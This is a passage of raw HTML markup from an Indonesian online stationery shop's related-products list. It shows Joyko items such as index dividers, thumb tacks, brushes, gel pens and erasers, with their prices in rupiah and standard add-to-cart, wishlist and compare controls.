data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"318","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1070" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-index-a5-il-10c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1070"><span class="product-image-wrapper"><!--mf_product_label_comment_1070--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-il-sku-jk-a5-il-05c-jk-a5-il-10c-jk-b5-il-05c-jk-b5-il-08c-jk-b5-il-12c_0k2nbnytgbumbbhw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Index&#x20;A5-IL-10C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1070 {
    width: 152px;
}
.product-image-container-1070 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;A5-IL-10C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note" href="https://www.stationerymurah.id/joyko-index-a5-il-10c.html">Joyko Index A5-IL-10C Pembatas Pemisah Kategori File Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1070" data-price-box="product-id-1070">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1070"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1070" name="related_products[]" value="1070" /><label class="label" for="related-checkbox1070"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1070,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1070","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1705" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-thumb-tack-tt-11p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1705"><span class="product-image-wrapper"><!--mf_product_label_comment_1705--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_zuxf5g6s5gsvbcz6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11P&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1705 {
    width: 152px;
}
.product-image-container-1705 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11P&#x20;Paku&#x20;Payung" href="https://www.stationerymurah.id/joyko-thumb-tack-tt-11p.html">Joyko Thumb Tack TT-11P Paku Payung</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1705" data-price-box="product-id-1705">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1705"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1705" name="related_products[]" value="1705" /><label class="label" for="related-checkbox1705"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1705,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1705","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_465" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-brush-br-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-465"><span class="product-image-wrapper"><!--mf_product_label_comment_465--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Brush&#x20;BR-9&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-465 {
    width: 152px;
}
.product-image-container-465 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-9&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.stationerymurah.id/joyko-brush-br-9.html">Joyko Brush BR-9 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="465" data-price-box="product-id-465">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-465"  data-price-amount="40900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox465" name="related_products[]" value="465" /><label class="label" for="related-checkbox465"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":465,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"465","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_457" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-brush-br-6-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-457"><span class="product-image-wrapper"><!--mf_product_label_comment_457--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-brush-sku-jk-br6-00-jk-br6-1-jk-br6-2-jk-br6-3-jk-br6-10-jk-br6-11-jk-br6-12_oyvyizayae1d2ezs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Brush&#x20;BR-6&#x20;No.3&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-457 {
    width: 152px;
}
.product-image-container-457 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.3&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.stationerymurah.id/joyko-brush-br-6-no-3.html">Joyko Brush BR-6 No.3 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="457" data-price-box="product-id-457">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-457"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox457" name="related_products[]" value="457" /><label class="label" for="related-checkbox457"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":457,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"457","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1100" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-labeller-pl-6000-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1100"><span class="product-image-wrapper"><!--mf_product_label_comment_1100--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-pl-6000-8-digits-sku-jk-pl6000_d7h81zfrfaa4njea.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Labeller&#x20;PL-6000&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1100 {
    width: 152px;
}
.product-image-container-1100 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;PL-6000&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.stationerymurah.id/joyko-labeller-pl-6000-8-digits.html">Joyko Labeller PL-6000 (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1100" data-price-box="product-id-1100">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1100"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1100" name="related_products[]" value="1100" /><label class="label" for="related-checkbox1100"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1100,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1100","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1960" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-gel-pen-gpc-325-i-tech-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1960"><span class="product-image-wrapper"><!--mf_product_label_comment_1960--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc318-jk-gpc324-jk-gpc325_srbslal9frr1bwql.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-325&#x20;&#x28;I&#x20;Tech&#x20;3&#x29;&#x20;Pena&#x20;Jell&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1960 {
    width: 152px;
}
.product-image-container-1960 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-325&#x20;&#x28;I&#x20;Tech&#x20;3&#x29;&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-gel-pen-gpc-325-i-tech-3.html">Joyko Color Gel Pen GPC-325 (I Tech 3) Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1960" data-price-box="product-id-1960">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1960"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1960" name="related_products[]" value="1960" /><label class="label" for="related-checkbox1960"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1960,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1960","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1226" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-memo-stick-mms-26-penguin.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1226"><span class="product-image-wrapper"><!--mf_product_label_comment_1226--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms25-jk-mms26-jk-mms27-jk-mms28-jk-mms29-jk-mms0654c_2zftw62wkk358qzh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Sticky&#x20;Notes&#x20;Color&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1226 {
    width: 152px;
}
.product-image-container-1226 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-26&#x20;&#x28;Penguin&#x29;&#x20;Sticky&#x20;Note" href="https://www.stationerymurah.id/joyko-memo-stick-mms-26-penguin.html">Joyko Memo Stick MMS-26 (Penguin) Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1226" data-price-box="product-id-1226">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1226"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1226" name="related_products[]" value="1226" /><label class="label" for="related-checkbox1226"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1226,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1226","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1029" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-highlighter-hl-77-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1029"><span class="product-image-wrapper"><!--mf_product_label_comment_1029--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-highlighter-hl-77-6-sku-jk-hl77-6_tyhqst5n5ogsondi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Highlighter&#x20;HL-77-6&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1029 {
    width: 152px;
}
.product-image-container-1029 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-77-6&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.stationerymurah.id/joyko-highlighter-hl-77-6.html">Joyko Highlighter HL-77-6 Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1029" data-price-box="product-id-1029">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1029"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1029" name="related_products[]" value="1029" /><label class="label" for="related-checkbox1029"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1029,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1029","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_846" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-eraser-er-105.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-846"><span class="product-image-wrapper"><!--mf_product_label_comment_846--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-105-sku-jk-er105_gvudxxmgpmvyklos.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-105"/></span></span>  <style>.product-image-container-846 {
    width: 152px;
}
.product-image-container-846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-105&#x20;Penghapus&#x20;Pensil" href="https://www.stationerymurah.id/joyko-eraser-er-105.html">Joyko Eraser ER-105 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="846" data-price-box="product-id-846">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-846"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox846" name="related_products[]" value="846" /><label class="label" for="related-checkbox846"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":846,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"846","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_730" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-bag-dcb-40-bill-kotak.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-730"><span class="product-image-wrapper"><!--mf_product_label_comment_730--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb39b5-jk-dcb39bi-jk-dcb40a4-jk-dcb40a5jk-dcb40b4-jk-dcb40b5jk-dcb40bi-jk-dcb42a4_hmmskiwp7qkdnnfm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;Bill&#x20;&#x28;Kotak&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument"/></span></span>  <style>.product-image-container-730 {
    width: 152px;
}
.product-image-container-730 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;Bill&#x20;&#x28;Kotak&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationerymurah.id/joyko-document-bag-dcb-40-bill-kotak.html">Joyko Document Bag DCB-40 Bill (Kotak) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="730" data-price-box="product-id-730">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-730"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox730" name="related_products[]" value="730" /><label class="label" for="related-checkbox730"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":730,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"730","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1545" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-sharpener-a-130-savana.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1545"><span class="product-image-wrapper"><!--mf_product_label_comment_1545--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 